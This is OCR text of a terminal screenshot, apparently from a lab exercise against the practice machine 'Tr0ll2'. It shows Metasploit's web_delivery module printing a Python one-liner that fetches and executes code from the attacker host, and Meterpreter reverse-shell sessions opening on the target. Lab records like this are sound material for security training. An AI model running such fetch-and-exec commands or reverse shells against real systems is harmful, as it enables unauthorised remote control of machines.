 Applications Places Terminal Thu 13:13 1
root@kali: ~
File Edit View Search Terminal Help
[*] Started reverse TCP handler on 10.10.10.3:4446
[*] Using URL: http://0.0.0.0:8080/KREi1Gi
[*] Local IP: http://10.10.10.3:8080/KREi1Gi
[*] Server started.
[*] Run the following command on the target machine:
python -c "import sys;u=__import__('urllib'+{2:'',3:'.request'}[sys.version_info[0]],fromlist=('urlopen',)
);r=u.urlopen('http://10.10.10.3:8080/KREi1Gi');exec(r.read());"
msf exploit(multi/script/web_delivery) > [*] 10.10.10.5       web_delivery - Delivering Payload
[*] Sending stage (53508 bytes) to 10.10.10.5
[*] Meterpreter session 3 opened (10.10.10.3:4446 -> 10.10.10.5:57025) at 2018-10-25 13:10:48 +0000
msf exploit(multi/script/web_delivery) > sessions -l
Active sessions
===============
  Id  Name  Type                      Information  Connection
  --  ----  ----                      -----------  ----------
  1         meterpreter python/linux  noob @ Tr0ll2  10.10.10.3:4444 -> 10.10.10.5:45285 (10.10.10.5)
  2         meterpreter python/linux  noob @ Tr0ll2  10.10.10.3:4445 -> 10.10.10.5:47767 (10.10.10.5)
  3         meterpreter python/linux  noob @ Tr0ll2  10.10.10.3:4446 -> 10.10.10.5:57025 (10.10.10.5)
msf exploit(multi/script/web_delivery) > sessions -i 3
[*] Starting interaction with 3...
meterpreter >